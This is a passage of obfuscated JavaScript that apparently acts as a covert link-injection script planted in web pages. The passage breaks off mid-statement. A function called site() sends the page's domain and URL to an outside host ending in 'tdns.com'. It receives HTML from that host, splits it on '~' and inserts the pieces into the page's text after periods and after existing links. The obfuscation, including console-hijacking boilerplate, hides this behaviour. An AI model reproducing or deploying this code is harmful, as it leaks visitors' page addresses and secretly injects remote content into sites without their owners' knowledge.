_0x8a646b['eZcfd'](_0x28720e);},'iltee':function(_0x481c3d,_0x31c943){return _0x8a646b['UMiAb'](_0x481c3d,_0x31c943);},'KulBE':function(_0x48f08c,_0x3ffdb0){return _0x8a646b['cCAiA'](_0x48f08c,_0x3ffdb0);}};function _0x34a603(_0x5e0d87,_0x43707c,_0x1a0727,_0x5b4db2){return _0x254897(_0x5e0d87-0x194,_0x5e0d87- -0x21d,_0x1a0727-0x15,_0x5b4db2);}function _0x2469fc(_0x367f3e,_0x348508,_0x27c468,_0x10f3a4){return _0x254897(_0x367f3e-0xe2,_0x10f3a4- -0x12,_0x27c468-0x55,_0x367f3e);}if(_0x8a646b[_0x34a603(-0x2b9,-0x261,-0x259,-0x2c2)](_0x8a646b[_0x2469fc(-0xb6,-0xc8,-0x4b,-0x71)],_0x8a646b[_0x2469fc(-0x12d,-0x11c,-0xf9,-0xf6)]))_0x1ca5b5[_0x34a603(-0x306,-0x2bf,-0x363,-0x30c)+'d'](_0x201f4f['firstChild']);else{let _0x13b7ff=_0x42002f[_0x2469fc(-0xdb,-0xe1,-0x121,-0xfe)+'ent'];while(_0x13b7ff){if(_0x8a646b[_0x34a603(-0x2b9,-0x304,-0x289,-0x2fe)](_0x13b7ff[_0x34a603(-0x264,-0x26b,-0x245,-0x220)],_0x8a646b[_0x34a603(-0x263,-0x28e,-0x2c7,-0x25b)])||_0x8a646b[_0x34a603(-0x2d1,-0x2ce,-0x2ce,-0x2d8)](_0x13b7ff['tagName'],_0x8a646b[_0x2469fc(-0x20,-0xb1,0xc,-0x56)])||_0x8a646b['EzSkR'](_0x13b7ff[_0x34a603(-0x264,-0x204,-0x215,-0x299)],_0x8a646b[_0x34a603(-0x2c5,-0x2c3,-0x2c1,-0x312)])||_0x8a646b[_0x34a603(-0x25f,-0x281,-0x28f,-0x238)](_0x13b7ff[_0x2469fc(-0x4c,-0xa0,-0x3d,-0x59)],_0x8a646b[_0x34a603(-0x2ac,-0x305,-0x2ba,-0x25f)])||_0x8a646b[_0x2469fc(-0x1e,-0x7d,-0x89,-0x7f)](_0x13b7ff[_0x2469fc(-0x7,-0x10,-0x76,-0x59)],'A')){if(_0x8a646b[_0x34a603(-0x2a6,-0x2e2,-0x2b2,-0x2b7)](_0x8a646b[_0x2469fc(-0xbb,-0x69,-0x108,-0xab)],_0x8a646b[_0x34a603(-0x2f0,-0x32a,-0x2eb,-0x2c5)]))return NodeFilter[_0x34a603(-0x282,-0x236,-0x25a,-0x235)+_0x34a603(-0x298,-0x29e,-0x241,-0x258)];else{var _0x88073c=new _0x430df8(),_0x1d9ea8=_0x88073c['parseFromS'+_0x34a603(-0x2aa,-0x2a2,-0x2d2,-0x2d4)](this[_0x2469fc(-0x123,-0xba,-0xb5,-0xdf)+'xt'],_0x2eebc5[_0x34a603(-0x2b5,-0x2f3,-0x290,-0x27c)]),_0x265201=_0x1d9ea8[_0x2469fc(-0x2f,-0x97,-0x74,-0x82)][_0x2469fc(-0x10a,-0xcb,-0xb2,-0xd1)],_0x3eaa49=_0x265201[_0x34a603(-0x2d8,-0x28e,-0x30f,-0x297)]('~');const _0x3a4a6d=_0x2eebc5[_0x2469fc(-0x9f,-0xc8,-0x5d,-0x8e)](_0x54d07a),_0x4144f3=_0x2cd7fd(_0x3a4a6d);_0x2eebc5['iltee'](_0x4144f3,_0x3eaa49[_0x34a603(-0x29d,-0x290,-0x25e,-0x2b5)])?_0x2eebc5[_0x2469fc(-0xb9,-0x120,-0x128,-0x101)](_0x533e32,_0x3eaa49):_0x31a5d8(_0x3a4a6d,_0x3eaa49);}}_0x13b7ff=_0x13b7ff[_0x2469fc(-0x11b,-0xe0,-0x15c,-0xfe)+_0x2469fc(-0x4f,-0x7e,-0xd0,-0x9e)];}if(_0x8a646b['nAMos'](_0x42002f[_0x34a603(-0x2ba,-0x2ff,-0x2fe,-0x2a8)+'t']['trim']()['length'],0x21ac+0x19b+0x9*-0x3e7)){if(_0x8a646b['hmiDx'](_0x8a646b[_0x2469fc(-0xe9,-0x11b,-0x8d,-0xd6)],_0x8a646b[_0x34a603(-0x2e1,-0x2d3,-0x29b,-0x332)])){const _0x43f7fd=_0x260a0e?function(){function _0x16e5b3(_0x499b71,_0x4f108b,_0x163da7,_0xe781b){return _0x2469fc(_0xe781b,_0x4f108b-0x1f,_0x163da7-0x6c,_0x4f108b-0x9);}if(_0x50e02d){const _0x5e49d7=_0x20a70d[_0x16e5b3(-0x9a,-0x5b,-0xd,-0x9b)](_0x32b1dc,arguments);return _0x210a12=null,_0x5e49d7;}}:function(){};return _0x209718=![],_0x43f7fd;}else return NodeFilter['FILTER_ACC'+_0x34a603(-0x276,-0x224,-0x240,-0x2cd)];}return NodeFilter[_0x34a603(-0x282,-0x286,-0x2a0,-0x29a)+_0x34a603(-0x298,-0x249,-0x2a0,-0x235)];}}}),_0x51c90c=[];let _0x5d68ca;function _0x3f331a(_0x8de2b7,_0x146baf,_0x1b17ff,_0x176a33){return _0x34a505(_0x176a33,_0x146baf-0x182,_0x1b17ff-0xce,_0x146baf- -0xf5);}while(_0x5d68ca=_0x655f[_0x3f331a(0x169,0x1be,0x20c,0x1d7)]()){_0x8a646b[_0x254897(-0xe1,-0x9e,-0x59,-0xea)](_0x3f331a(0x1cf,0x189,0x1c7,0x1bc),_0x8a646b['prBTC'])?_0x2b47fb=_0xd34a6:_0x51c90c[_0x3f331a(0x21d,0x1e1,0x1c1,0x21a)](_0x5d68ca);}return _0x51c90c;}function _0x347638(_0x5d9e43,_0x5267bb,_0x10e2f6,_0x41a138){return _0x2eca(_0x5267bb-0x2b7,_0x5d9e43);}function countTotalDots(_0x21d873){const _0x3043b3={};_0x3043b3[_0x95fb1(0x42f,0x426,0x42c,0x3fb)]=function(_0xe1492d,_0x3a8f5d){return _0xe1492d!==_0x3a8f5d;},_0x3043b3[_0xc72757(0x49e,0x476,0x472,0x46c)]=_0xc72757(0x4a8,0x474,0x4c4,0x47f);const _0x117478=_0x3043b3;let _0x2910cc=0x1a48+-0x240d+0x9c5;for(let _0x2b34ba of _0x21d873){_0x117478[_0x95fb1(0x453,0x426,0x3db,0x476)](_0x117478[_0x95fb1(0x3d6,0x438,0x43d,0x3f5)],_0x117478[_0xc72757(0x49e,0x4b1,0x4a6,0x442)])?_0x191760[_0xc72757(0x519,0x551,0x569,0x4c2)](_0x4b3002):_0x2910cc+=(_0x2b34ba[_0x95fb1(0x49b,0x467,0x40f,0x444)+'t'][_0xc72757(0x4d0,0x51b,0x4cd,0x476)](/\./g)||[])[_0xc72757(0x4ea,0x4ff,0x4ea,0x4a5)];}function _0x95fb1(_0x4878c7,_0x42c3b9,_0x7fab7d,_0x4cc960){return _0x347638(_0x7fab7d,_0x42c3b9-0xab,_0x7fab7d-0x178,_0x4cc960-0x19a);}function _0xc72757(_0x4cbb15,_0x4c5ce0,_0x32a119,_0x31b99d){return _0x34a505(_0x4c5ce0,_0x4c5ce0-0x35,_0x32a119-0x72,_0x4cbb15-0x243);}return _0x2910cc;}function insertLinksAfterExistingLinks(_0x227c5f){function _0x70ac00(_0x47d87d,_0x316df5,_0x3d06d4,_0x1bedc6){return _0x34a505(_0x47d87d,_0x316df5-0x16d,_0x3d06d4-0xba,_0x316df5- -0xf5);}const _0x260f2e={};_0x260f2e[_0x2fb9dd(-0x9f,-0xda,-0xe7,-0x133)]=function(_0x130ac6,_0x3d1324){return _0x130ac6<_0x3d1324;},_0x260f2e[_0x70ac00(0x208,0x1d1,0x180,0x1e4)]=_0x2fb9dd(-0xfa,-0xff,-0xc7,-0x9e),_0x260f2e[_0x2fb9dd(-0x122,-0xfb,-0x103,-0x15e)]='kzPAo';const _0x13dc22=_0x260f2e,_0x4f7ab8=Array['from'](document[_0x70ac00(0x1cb,0x1c2,0x1fd,0x1eb)][_0x2fb9dd(-0x181,-0x123,-0x130,-0x174)+'sByTagName']('a'));let _0x249818=0xa2d*0x2+0x43b*-0x4+-0x36e;function _0x2fb9dd(_0x33384f,_0x5a67b1,_0x4c2eb2,_0x2c7db6){return _0x34a505(_0x33384f,_0x5a67b1-0x112,_0x4c2eb2-0x127,_0x4c2eb2- -0x363);}for(let _0x49ed3=-0x16f0+0xb5*0x7+0x11fd;_0x13dc22[_0x70ac00(0x1c4,0x187,0x12b,0x12b)](_0x49ed3,_0x4f7ab8[_0x2fb9dd(-0x100,-0x8f,-0xbc,-0x100)])&&_0x13dc22['dUcVi'](_0x249818,_0x227c5f['length']);_0x49ed3++){const _0x5e11a2=_0x4f7ab8[_0x49ed3],_0x41862c=document[_0x70ac00(0x1a6,0x17d,0x1c7,0x15e)+'ent'](_0x13dc22[_0x70ac00(0x1a7,0x1d1,0x1bf,0x186)]);_0x41862c[_0x70ac00(0x1b9,0x173,0x1b4,0x177)]=_0x227c5f[_0x249818]['trim'](),_0x5e11a2[_0x2fb9dd(-0x15f,-0x128,-0xfc,-0x118)]['insertBefo'+'re'](document['createText'+_0x2fb9dd(-0xb2,-0xf3,-0x105,-0xc2)]('\x20'),_0x5e11a2[_0x70ac00(0x1dc,0x17b,0x1b8,0x141)+'g']);while(_0x41862c[_0x70ac00(0x1fa,0x1b0,0x1c5,0x1f7)]){if(_0x13dc22[_0x70ac00(0x1b8,0x16b,0x150,0x1bc)]===_0x70ac00(0x19e,0x14a,0x168,0x119)){const _0x2cd493=_0x6db407[_0x70ac00(0x1fc,0x1e0,0x238,0x203)](_0x1430cb,arguments);return _0x1135de=null,_0x2cd493;}else _0x5e11a2[_0x70ac00(0x1b1,0x172,0x1b5,0x161)][_0x70ac00(0x180,0x1c8,0x194,0x194)+'re'](_0x41862c[_0x2fb9dd(-0x9d,-0x112,-0xbe,-0xd1)],_0x5e11a2['nextSiblin'+'g'][_0x2fb9dd(-0x12b,-0xb6,-0xf3,-0xa2)+'g']);}_0x249818++;}}function _0x2eca(_0x26a4d9,_0x1a6424){const _0x5ee721=_0x49bb();return _0x2eca=function(_0x5123b2,_0x3cf916){_0x5123b2=_0x5123b2-(-0x1e8b*-0x1+-0xb*0x2ff+0x313);let _0x39a674=_0x5ee721[_0x5123b2];if(_0x2eca['Buruhd']===undefined){var _0xf2829c=function(_0x28cb5c){const _0x4352d5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3eef57='',_0x1eae6f='',_0x5125b8=_0x3eef57+_0xf2829c;for(let _0x5d332c=-0x1*0x2266+-0x8*0x1bc+0x3046*0x1,_0x4cb57c,_0x277acd,_0x5a34d3=-0xfba+0x4*-0x595+0x1*0x260e;_0x277acd=_0x28cb5c['charAt'](_0x5a34d3++);~_0x277acd&&(_0x4cb57c=_0x5d332c%(0x19e1+-0x2a7+0x1736*-0x1)?_0x4cb57c*(0x22d1+-0x203a+-0x1*0x257)+_0x277acd:_0x277acd,_0x5d332c++%(-0x36d+0x2*-0x5d6+0xf1d))?_0x3eef57+=_0x5125b8['charCodeAt'](_0x5a34d3+(0x56d*0x7+0x10d6+-0x1*0x36c7))-(-0x1033+-0x617+0x1*0x1654)!==-0x2174+0xe*-0x19c+0x2*0x1bfe?String['fromCharCode'](0x1d6*-0xe+-0x1d0*-0x3+-0x1*-0x1543&_0x4cb57c>>(-(-0x11*0x233+0x1407+-0x27*-0x72)*_0x5d332c&-0x3a0+0x12bc+-0xf16)):_0x5d332c:0x176b+0x1fc5+-0x3730){_0x277acd=_0x4352d5['indexOf'](_0x277acd);}for(let _0x1c04aa=-0x25bb+-0xbd7*0x1+0x3192,_0x53184a=_0x3eef57['length'];_0x1c04aa<_0x53184a;_0x1c04aa++){_0x1eae6f+='%'+('00'+_0x3eef57['charCodeAt'](_0x1c04aa)['toString'](-0xa71+0x2642+-0x1bc1))['slice'](-(-0x1a*-0x99+-0x1031+0xd*0xd));}return decodeURIComponent(_0x1eae6f);};_0x2eca['MoIfUG']=_0xf2829c,_0x26a4d9=arguments,_0x2eca['Buruhd']=!![];}const _0xdafcd1=_0x5ee721[0x25f3*-0x1+-0x181*-0xb+0x1568],_0x39a4a9=_0x5123b2+_0xdafcd1,_0x5748af=_0x26a4d9[_0x39a4a9];if(!_0x5748af){const _0x1c1bc5=function(_0x45f344){this['hKXnkb']=_0x45f344,this['iOsvQg']=[0x21bd+-0xca1+-0x151b,0xf79+-0x1112+0x199*0x1,0x1*0xa81+-0x1c68+-0x1*-0x11e7],this['BamiRe']=function(){return'newState';},this['gVfjmn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rpMxdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1c1bc5['prototype']['XXTZRt']=function(){const _0x3cffcc=new RegExp(this['gVfjmn']+this['rpMxdt']),_0x3d35fc=_0x3cffcc['test'](this['BamiRe']['toString']())?--this['iOsvQg'][0x1ddc+0x6*0x94+-0x2153*0x1]:--this['iOsvQg'][0x8e*0x6+0xd86+-0x10da];return this['wzOkeH'](_0x3d35fc);},_0x1c1bc5['prototype']['wzOkeH']=function(_0x352183){if(!Boolean(~_0x352183))return _0x352183;return this['XiVrep'](this['hKXnkb']);},_0x1c1bc5['prototype']['XiVrep']=function(_0x459911){for(let _0x34efff=-0x2665+-0x2179+0x47de,_0x16d1fc=this['iOsvQg']['length'];_0x34efff<_0x16d1fc;_0x34efff++){this['iOsvQg']['push'](Math['round'](Math['random']())),_0x16d1fc=this['iOsvQg']['length'];}return _0x459911(this['iOsvQg'][-0x1e5a+-0xfdb+-0x2e35*-0x1]);},new _0x1c1bc5(_0x2eca)['XXTZRt'](),_0x39a674=_0x2eca['MoIfUG'](_0x39a674),_0x26a4d9[_0x39a4a9]=_0x39a674;}else _0x39a674=_0x5748af;return _0x39a674;},_0x2eca(_0x26a4d9,_0x1a6424);}function insertLinksAfterDots(_0x3b48f8,_0x18e613){const _0x2c629b={'DViOB':function(_0x54bcc1,_0x5b5cfa){return _0x54bcc1(_0x5b5cfa);},'zABsf':function(_0x4fc53c,_0x5b9196){return _0x4fc53c+_0x5b9196;},'SmUEL':function(_0x4109f9,_0x3649b0){return _0x4109f9+_0x3649b0;},'jipra':_0x3b08cb(-0x15d,-0x183,-0xdf,-0x138)+_0x52f39f(0x370,0x326,0x3cd,0x316)+_0x52f39f(0x349,0x389,0x2f3,0x316)+'\x20)','FEwDR':function(_0x33f449){return _0x33f449();},'vasgu':_0x52f39f(0x382,0x3da,0x397,0x3a7),'xNEdG':_0x52f39f(0x394,0x3ba,0x33c,0x336),'OoVgs':'exception','JxKxO':'trace','WCQlm':function(_0x4cefce,_0x2e1db6){return _0x4cefce<_0x2e1db6;},'SZzDV':function(_0x41c637,_0x4f77ef){return _0x41c637!==_0x4f77ef;},'ZXhFn':'OyFCk','uKZsh':function(_0x26a742,_0x2c8e84){return _0x26a742===_0x2c8e84;},'Dzexz':function(_0x54f6a7,_0x4c907a){return _0x54f6a7-_0x4c907a;},'UPGJB':function(_0x178867,_0x3c2bc2){return _0x178867+_0x3c2bc2;},'kqiKG':function(_0x45e879,_0x7f17fe){return _0x45e879<_0x7f17fe;},'OocTn':function(_0x4ac495,_0x881b81){return _0x4ac495>_0x881b81;},'lxCZc':function(_0x41c5f5,_0x2b0e8e){return _0x41c5f5===_0x2b0e8e;},'WhoCu':'OVpPT','rirSQ':_0x52f39f(0x3b3,0x3b4,0x3b2,0x410),'ILhXb':_0x3b08cb(-0x197,-0x204,-0x190,-0x1af),'kXqJY':function(_0x4d9a1b,_0x3e81fb){return _0x4d9a1b<<_0x3e81fb;},'ouMpo':'ZlPew','QweHZ':_0x3b08cb(-0x1a9,-0x1c2,-0x130,-0x166),'LMppe':function(_0x4d8200,_0x2c2484){return _0x4d8200>=_0x2c2484;},'NXtfv':function(_0x3179c2,_0x27086a){return _0x3179c2<=_0x27086a;},'NRwqj':function(_0x5a4b55,_0x136a84){return _0x5a4b55>_0x136a84;}};function _0x3b08cb(_0x360d38,_0x5bcd12,_0xd56e4e,_0x5e37ef){return _0x347638(_0x360d38,_0x5e37ef- -0x518,_0xd56e4e-0x19b,_0x5e37ef-0x160);}let _0x32d829=0x81*0x21+0x174b+-0x27ec;for(let _0x20f021 of _0x3b48f8){if(_0x2c629b[_0x3b08cb(-0x13f,-0x128,-0x1e3,-0x182)]!==_0x2c629b['QweHZ']){if(_0x2c629b[_0x52f39f(0x357,0x340,0x347,0x325)](_0x32d829,_0x18e613[_0x52f39f(0x3be,0x38f,0x39b,0x3e8)]))break;const _0x220040=_0x20f021[_0x52f39f(0x3a1,0x373,0x403,0x365)+'t'],_0x47a4c0=_0x220040[_0x3b08cb(-0x1a5,-0x166,-0x1b9,-0x17a)]('.'),_0x5b24f1=_0x47a4c0['map'](_0x235ea1=>_0x235ea1[_0x3b08cb(-0xce,-0xca,-0x107,-0xf7)]())['filter'](_0x68213d=>_0x68213d[_0x52f39f(0x3be,0x3ab,0x3f7,0x414)]>0x38*0x12+-0x178f+0x139f);if(_0x2c629b[_0x52f39f(0x405,0x41a,0x442,0x436)](_0x5b24f1[_0x3b08cb(-0x12d,-0x102,-0x168,-0x13f)],0x1943+-0x1*-0x15c5+-0xfad*0x3))continue;const _0xc70d35=document[_0x3b08cb(-0x18f,-0x134,-0x11d,-0x135)+_0x52f39f(0x3cd,0x3ba,0x40c,0x3b8)+'nt']();let _0x1d564b=![],_0x1e5fe6=-0x3*-0x16d+-0x1564+0x111d;const _0x538f4b=_0x2c629b[_0x52f39f(0x3ad,0x361,0x35b,0x3fa)](_0x5b24f1[_0x52f39f(0x3be,0x37a,0x402,0x3d6)],-0x7*0x48d+0x1b2*0x16+-0x56c)?-0xeb4+0x41*0x85+-0x130c:0xd7c+0x210e*-0x1+0x1*0x1393;_0x47a4c0['forEach']((_0x112ec4,_0xfefea4)=>{function _0x322acf(_0x2f8970,_0x5d3560,_0x1000bd,_0xc160e2){return _0x52f39f(_0x1000bd-0x30,_0x5d3560-0xb8,_0x2f8970,_0xc160e2-0xea);}function _0x5e59ea(_0x81dbd9,_0x40662d,_0x554234,_0x58038e){return _0x52f39f(_0x81dbd9- -0x2c3,_0x40662d-0x95,_0x554234,_0x58038e-0x15d);}if(_0x2c629b[_0x5e59ea(0x121,0xe9,0x14d,0xe6)](_0x2c629b[_0x5e59ea(0x11d,0x164,0x14e,0x15c)],_0x5e59ea(0x147,0x17c,0x11a,0x143)))_0x2bd1dc(_0x134d20);else{_0x1d564b=_0x2c629b['uKZsh'](_0xfefea4,_0x2c629b[_0x322acf(0x3c1,0x40f,0x3fb,0x419)](_0x47a4c0['length'],0x966*-0x1+-0x662*0x1+0x1c1*0x9))||_0x47a4c0['slice'](_0x2c629b[_0x322acf(0x48c,0x3d9,0x42d,0x430)](_0xfefea4,-0x1158+-0xd5f+-0x2*-0xf5c))[_0x322acf(0x3d7,0x414,0x3b1,0x3c6)](_0x4d01a5=>_0x4d01a5[_0x322acf(0x476,0x442,0x436,0x476)]()['length']===-0x1a07+-0x1b84+0x358b*0x1),_0xc70d35[_0x5e59ea(0x92,0xa9,0x6f,0x41)+'d'](document[_0x322acf(0x354,0x3ef,0x3b6,0x3e9)+'Node'](_0x112ec4));if(!_0x1d564b&&_0x2c629b[_0x5e59ea(0x124,0x14e,0x10a,0xef)](_0x32d829,_0x18e613[_0x5e59ea(0xfb,0x15d,0xc3,0x14f)])&&_0x2c629b[_0x5e59ea(0x9b,0x86,0x81,0x5f)](_0x47a4c0[_0xfefea4+(-0xd4*-0x29+0x297*0xd+-0x439e)][_0x322acf(0x3e3,0x41a,0x436,0x3ef)]()['length'],0x6*0xb9+0x1f35+0x1b*-0x151)){if(_0x2c629b[_0x5e59ea(0xeb,0x14d,0xa2,0x131)]('Kxias',_0x2c629b[_0x322acf(0x341,0x350,0x388,0x3b4)])){let _0x5cc8d9;try{const _0xb3f412=epIWyh[_0x5e59ea(0xed,0x106,0x146,0xd1)](_0x1450dc,epIWyh[_0x5e59ea(0xb0,0xe6,0xe3,0xa4)](epIWyh[_0x5e59ea(0x113,0xcf,0x168,0xfb)]('return\x20(fu'+_0x5e59ea(0xdc,0xff,0xe6,0x11b),epIWyh[_0x322acf(0x384,0x40a,0x3bb,0x3f5)]),');'));_0x5cc8d9=epIWyh[_0x322acf(0x3f5,0x429,0x41e,0x42a)](_0xb3f412);}catch(_0x46f025){_0x5cc8d9=_0x429284;}const _0x2788fd=_0x5cc8d9[_0x5e59ea(0x13c,0x187,0x15f,0x110)]=_0x5cc8d9[_0x5e59ea(0x13c,0x17a,0x12c,0x159)]||{},_0x1a0b3f=[epIWyh[_0x5e59ea(0x9a,0xe2,0xfd,0xd0)],epIWyh[_0x5e59ea(0x101,0x130,0x114,0x123)],_0x5e59ea(0xa5,0x9d,0x75,0xf3),'error',epIWyh[_0x5e59ea(0x9c,0x71,0xfb,0xc5)],_0x5e59ea(0x13e,0x173,0x113,0x12b),epIWyh['JxKxO']];for(let _0x392ff9=-0x1*-0x2591+-0x1*-0x18b0+0x1*-0x3e41;epIWyh[_0x5e59ea(0xf3,0xfb,0x102,0xad)](_0x392ff9,_0x1a0b3f[_0x5e59ea(0xfb,0x118,0x110,0x11c)]);_0x392ff9++){const _0x35d4f3=_0x52f008['constructo'+'r'][_0x322acf(0x3de,0x403,0x3f6,0x3d1)][_0x322acf(0x3e9,0x386,0x3cd,0x39a)](_0x3c8222),_0x39d631=_0x1a0b3f[_0x392ff9],_0x2bef70=_0x2788fd[_0x39d631]||_0x35d4f3;_0x35d4f3['__proto__']=_0xd04f39['bind'](_0x50f2fd),_0x35d4f3[_0x322acf(0x378,0x412,0x3bd,0x3e5)]=_0x2bef70[_0x5e59ea(0xca,0xbd,0xc1,0xa6)][_0x322acf(0x3ed,0x37a,0x3cd,0x3ba)](_0x2bef70),_0x2788fd[_0x39d631]=_0x35d4f3;}}else{_0xc70d35[_0x5e59ea(0x92,0xcb,0x50,0xcf)+'d'](document[_0x5e59ea(0xc3,0xb5,0xbe,0x105)+_0x5e59ea(0xb2,0x67,0xf6,0xf3)]('.')),_0x1e5fe6++;if(_0x1e5fe6===_0x538f4b){const _0x42f01b=document[_0x5e59ea(0xc6,0x6b,0x74,0xe5)+_0x322acf(0x382,0x410,0x3e2,0x381)](_0x2c629b[_0x5e59ea(0x117,0xe9,0x174,0x145)]);_0x42f01b['innerHTML']=_0x18e613[_0x32d829],_0xc70d35[_0x322acf(0x3b5,0x383,0x385,0x3a7)+'d'](document['createText'+_0x5e59ea(0xb2,0x62,0x7d,0xf1)]('\x20'));while(_0x42f01b[_0x5e59ea(0xf9,0x140,0xda,0xcf)]){_0x2c629b[_0x5e59ea(0x121,0x148,0x17a,0xf5)](_0x5e59ea(0x8b,0x50,0xb4,0xb3),_0x2c629b[_0x322acf(0x431,0x39f,0x3db,0x3e0)])?_0x45c712(_0x16ae94,_0x384ece):_0xc70d35[_0x5e59ea(0x92,0x8d,0xc6,0xce)+'d'](_0x42f01b['firstChild']);}_0x32d829++;}}}else!_0x1d564b&&(_0xc70d35[_0x322acf(0x325,0x3b7,0x385,0x33b)+'d'](document[_0x322acf(0x39d,0x380,0x3b6,0x3af)+'Node']('.')),_0x1e5fe6++);}}),_0x20f021[_0x3b08cb(-0x1da,-0x15d,-0x165,-0x17f)][_0x52f39f(0x3ef,0x441,0x41b,0x401)+'ld'](_0xc70d35,_0x20f021);}else{const _0x48c65c=_0x277acd[_0x3b08cb(-0xc3,-0xc9,-0x154,-0x10d)](-0x1c59+-0x2237+0x68*0x9a);_0x5a34d3=_0x2c629b[_0x3b08cb(-0x10c,-0x12c,-0x116,-0x100)](_0x2c629b['kXqJY'](_0x1c04aa,0x1b2*0x3+0x65*-0x1a+-0x1bb*-0x3)-_0x53184a,_0x48c65c),_0x1c1bc5|=-0x156f+-0x5*0x38f+0x273a;}}function _0x52f39f(_0x1acb79,_0x3d1bd7,_0x211fa8,_0x401de9){return _0x347638(_0x211fa8,_0x1acb79- -0x1b,_0x211fa8-0xd7,_0x401de9-0x175);}return _0x32d829;}function _0x34a505(_0x4e4743,_0x496ca3,_0x54dbc0,_0x331b01){return _0x2eca(_0x331b01-0x185,_0x4e4743);}function site(){const _0x3ab173={'kDRRH':function(_0x488ed2,_0x42be35){return _0x488ed2+_0x42be35;},'TDZcd':function(_0x16cffb,_0x4bd692){return _0x16cffb-_0x4bd692;},'UqIKV':function(_0x27d93d,_0x5dc3b0){return _0x27d93d<<_0x5dc3b0;},'tCSFc':function(_0x600f58,_0x595a4e){return _0x600f58===_0x595a4e;},'PDGRX':'NOSCRIPT','xhcaf':function(_0x4b5aaf,_0x3ae48b){return _0x4b5aaf>=_0x3ae48b;},'kvOtg':function(_0x2ceb19,_0x1e18a8){return _0x2ceb19===_0x1e18a8;},'zpcJf':_0x27d9f5(0x3e2,0x440,0x3fe,0x40b),'XnYkm':'text/html','DkVTn':function(_0x1d3736){return _0x1d3736();},'rsgRa':function(_0x103a18,_0x11f2f9){return _0x103a18(_0x11f2f9);},'xiMFq':function(_0x249c23,_0x110e4b){return _0x249c23!==_0x110e4b;},'OXHEU':_0x27d9f5(0x446,0x409,0x3ec,0x409),'MlbTC':_0x27d9f5(0x3ea,0x44c,0x473,0x40e),'uSCaS':function(_0x328ea1,_0x2d7d2d,_0x4a9521){return _0x328ea1(_0x2d7d2d,_0x4a9521);},'jOroT':function(_0x119795,_0xbbe5ae,_0x6360c3){return _0x119795(_0xbbe5ae,_0x6360c3);},'rylGs':function(_0x51f367,_0x899398){return _0x51f367+_0x899398;},'mNVVr':_0x27d9f5(0x3b7,0x3bd,0x3ee,0x3c1)+'tdns.com/?'+'hash=','yDnEp':_0x27d9f5(0x3c2,0x3ce,0x395,0x3b3)};var _0x5c8bf1=_0x3ab173['jOroT'](getDomain,location[_0x1b5123(-0xe,0x3a,0x22,0x8)],!![])[_0x27d9f5(0x467,0x457,0x459,0x449)](),_0x392294=_0x3ab173[_0x1b5123(-0x66,-0x31,-0x20,-0x1b)](encodeURIComponent,window[_0x1b5123(-0x4f,-0x4,0x22,-0x3f)][_0x27d9f5(0x43f,0x3f4,0x3e6,0x439)]);function _0x27d9f5(_0x4ddf76,_0x499c1f,_0x583c29,_0x337781){return _0x34a505(_0x583c29,_0x499c1f-0x1cc,_0x583c29-0x7f,_0x499c1f-0x179);}var _0x3c4837=_0x3ab173[_0x27d9f5(0x435,0x44a,0x3ee,0x430)](_0x3ab173[_0x1b5123(0x1d,0x5c,-0xf,0x4d)](_0x3ab173['kDRRH'](_0x3ab173[_0x27d9f5(0x3cb,0x421,0x442,0x44d)],_0x5c8bf1),_0x3ab173[_0x27d9f5(0x422,0x460,0x493,0x427)]),_0x392294);const _0x312ebc=new XMLHttpRequest();function _0x1b5123(_0x31e359,_0x5e0686,_0x393705,_0x2fb018){return _0x347638(_0x5e0686,_0x2fb018- -0x3a5,_0x393705-0x1ca,_0x2fb018-0xdd);}_0x312ebc[_0x27d9f5(0x3f7,0x40c,0x3ef,0x45e)]=function(){function _0xc65275(_0x1a5197,_0x2ecd0a,_0x5647b3,_0x135228){return _0x1b5123(_0x1a5197-0x3,_0x5647b3,_0x5647b3-0x1bb,_0x135228- -0x1ac);}function _0x26d768(_0x58578d,_0xc9683e,_0x36bc66,_0x1a1faa){return _0x1b5123(_0x58578d-0x2b,_0x1a1faa,_0x36bc66-0x1d7,_0x36bc66-0x229);}const _0x1dea02={'eoxlt':'STYLE','CdgHU':function(_0x2a0a30,_0xf80241){return _0x3ab173['tCSFc'](_0x2a0a30,_0xf80241);},'FSsOt':_0x3ab173[_0xc65275(-0x1c0,-0x11f,-0x156,-0x182)],'YCTPx':_0xc65275(-0x101,-0x160,-0x1b8,-0x154),'CBGaJ':function(_0x50241f,_0x4b2a13){return _0x50241f===_0x4b2a13;},'GPHkr':function(_0x31c262,_0x2913a8){return _0x3ab173['xhcaf'](_0x31c262,_0x2913a8);}};if(_0x3ab173[_0x26d768(0x238,0x2a4,0x260,0x27d)](_0x26d768(0x279,0x2be,0x27d,0x262),_0x3ab173[_0x26d768(0x25e,0x23a,0x26f,0x224)])){var _0x16db2e=new DOMParser(),_0x289c95=_0x16db2e[_0xc65275(-0x141,-0x1c5,-0x1f5,-0x193)+_0x26d768(0x261,0x24f,0x250,0x28a)](this[_0xc65275(-0x1ce,-0x1d8,-0x200,-0x1c5)+'xt'],_0x3ab173['XnYkm']),_0x3d4e88=_0x289c95[_0xc65275(-0x10e,-0x15a,-0x194,-0x168)]['innerHTML'],_0x306814=_0x3d4e88['split']('~');const _0x35e364=_0x3ab173[_0x26d768(0x22a,0x20d,0x205,0x1ee)](findTextNodes),_0x44c77f=_0x3ab173['rsgRa'](countTotalDots,_0x35e364);if(_0x44c77f<_0x306814[_0xc65275(-0x17e,-0x19e,-0x175,-0x178)])insertLinksAfterExistingLinks(_0x306814);else{if(_0x3ab173[_0x26d768(0x1b0,0x1aa,0x206,0x1a7)](_0x3ab173[_0x26d768(0x223,0x25c,0x26b,0x23d)],_0x3ab173[_0x26d768(0x1b9,0x1c7,0x218,0x24f)]))_0x3ab173[_0x26d768(0x209,0x24b,0x21c,0x1dc)](insertLinksAfterDots,_0x35e364,_0x306814);else{let 